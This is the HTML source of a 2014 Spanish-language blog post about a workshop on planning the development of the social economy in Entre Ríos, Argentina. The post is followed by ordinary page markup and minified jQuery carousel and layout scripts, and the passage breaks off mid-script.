    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/w1200-h630-p-k-no-nu/P1010016.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "FortalecerER"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Inicio",
                    "@id": "http://www.fortalecerentrerios.com.ar/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "",
                    "@id": "<!--Can't find substitution for tag [post.labels.last.url.jsonEscaped]-->"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "2da jornada de Planificación para el Desarrollo de la Economía Social",
                    "@id": "http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
2da jornada de Planificación para el Desarrollo de la Economía Social
</h1>
<div class='post-meta'>
</div>
</div>
<div class='post-body post-content' id='post-body'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/s1600/P1010016.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/s1600/P1010016.JPG" width="200" /></a></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">Tuvimos a cargo la organización logística de la 2da jornada de Planificación y Diagnóstico para el Desarrollo de la Economía Social. Nos visitó el equipo técnico del PROFIP y del Ministerio de DDSS de la provincia. Trabajamos con emprendedores y promotores de nuestra ciudad, San José y Gualeguaychú.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><a name="more"></a></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;">En el encuentro, realizado en el buffet del Club Rocamora a cuyo concesionario, Agustín Monroy, agradecemos muy especialmente, fue la parte final del trabajo iniciado en Basavilbaso hace un mes. En el mismo se trabajó sobre acciones concretas que permitan un desarrollo planificado y sustentable de la economía social como sector en nuestra región.</span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: inherit;"><br /></span></div>
</div>
<div class='post-footer'>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/intent/tweet?via=templatesyard&url=http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html&text=2da jornada de Planificación para el Desarrollo de la Economía Social' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYxuA_I8F1MgBh7FZFcDU8mjsFFSJAbjysvxbeH4rD3vSNY5JmOYk9GfVSZ1ofxp-fTblLHgqocLXNU7PkCZ31k80yjZRaGmyHJSjOS0TbNZnxJowUDTEiC4d5OaYa_Xe16SeNEGPn7TA/s1600/P1010016.JPG&description=2da jornada de Planificación para el Desarrollo de la Economía Social' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=2da jornada de Planificación para el Desarrollo de la Economía Social | http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=2da jornada de Planificación para el Desarrollo de la Economía Social | http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=2da jornada de Planificación para el Desarrollo de la Economía Social&body=http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Entradas que pueden interesarte</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='random'></div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar' name='Sidebar Right'><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-content'>
<a href='https://www.fortalecerentrerios.com.ar/p/contacto.html'>
<img alt='' height='600' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s600' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhQ4MBT73ldCofMeYtLYs_EXG_WABCrvvOi3Q1WzYBEhJvINxUFpQDmeenYix3ghAh5kPf8UUCl7TsTf_CiJg2e-AlgEYWO1giydKB5n99B5qSrPY3fEmXvp5abRq_JA45VGRGawP2cRrl9X01WXY-fh-0ALKviDF4WoaSGLtOLZtcHdx-SiD8q1IuxYaM=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='footer-wrapper-bg'>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='wow bounceInUp' id='footer-copyright'>
<div class='container row'>
<div class='copyright-area'>Plantilla de <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Themes</a> | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Blogger'>Blogger</a></div>
<div class='top-bar-nav section' id='top-bar-nav' name='Footer Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Inicio</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/quienes-somos.html'>Nosotros</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 * @version 3.0.0
 */
;(function($,window,document,undefined){var OnePageNav=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data('plugin-options');this.$win=$(window);this.sections={};this.didScroll=false;this.$doc=$(document);this.docHeight=this.$doc.height();};OnePageNav.prototype={defaults:{navItems:'a',currentClass:'current',changeHash:false,easing:'swing',filter:'',scrollSpeed:750,scrollThreshold:0.5,begin:false,end:false,scrollChange:false},init:function(){this.config=$.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems);if(this.config.filter!==''){this.$nav=this.$nav.filter(this.config.filter);}
this.$nav.on('click.onePageNav',$.proxy(this.handleClick,this));this.getPositions();this.bindInterval();this.$win.on('resize.onePageNav',$.proxy(this.getPositions,this));return this;},adjustNav:function(self,$parent){self.$elem.find('.'+self.config.currentClass).removeClass(self.config.currentClass);$parent.addClass(self.config.currentClass);},bindInterval:function(){var self=this;var docHeight;self.$win.on('scroll.onePageNav',function(){self.didScroll=true;});self.t=setInterval(function(){docHeight=self.$doc.height();if(self.didScroll){self.didScroll=false;self.scrollChange();}
if(docHeight!==self.docHeight){self.docHeight=docHeight;self.getPositions();}},250);},getHash:function($link){return $link.attr('href').split('#')[1];},getPositions:function(){var self=this;var linkHref;var topPos;var $target;self.$nav.each(function(){linkHref=self.getHash($(this));$target=$('#'+linkHref);if($target.length){topPos=$target.offset().top;self.sections[linkHref]=Math.round(topPos);}});},getSection:function(windowPos){var returnValue=null;var windowHeight=Math.round(this.$win.height()*this.config.scrollThreshold);for(var section in this.sections){if((this.sections[section]-windowHeight)<windowPos){returnValue=section;}}
return returnValue;},handleClick:function(e){var self=this;var $link=$(e.currentTarget);var $parent=$link.parent();var newLoc='#'+self.getHash($link);if(!$parent.hasClass(self.config.currentClass)){if(self.config.begin){self.config.begin();}
self.adjustNav(self,$parent);self.unbindInterval();self.scrollTo(newLoc,function(){if(self.config.changeHash){window.location.hash=newLoc;}
self.bindInterval();if(self.config.end){self.config.end();}});}
e.preventDefault();},scrollChange:function(){var windowTop=this.$win.scrollTop();var position=this.getSection(windowTop);var $parent;if(position!==null){$parent=this.$elem.find('a[href$="#'+position+'"]').parent();if(!$parent.hasClass(this.config.currentClass)){this.adjustNav(this,$parent);if(this.config.scrollChange){this.config.scrollChange($parent);}}}},scrollTo:function(target,callback){var offset=$(target).offset().top;$('html, body').animate({scrollTop:offset},this.config.scrollSpeed,this.config.easing,callback);},unbindInterval:function(){clearInterval(this.t);this.$win.unbind('scroll.onePageNav');}};OnePageNav.defaults=OnePageNav.prototype.defaults;$.fn.onePageNav=function(options){return this.each(function(){new OnePageNav(this,options).init();});};})(jQuery,window,document);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return 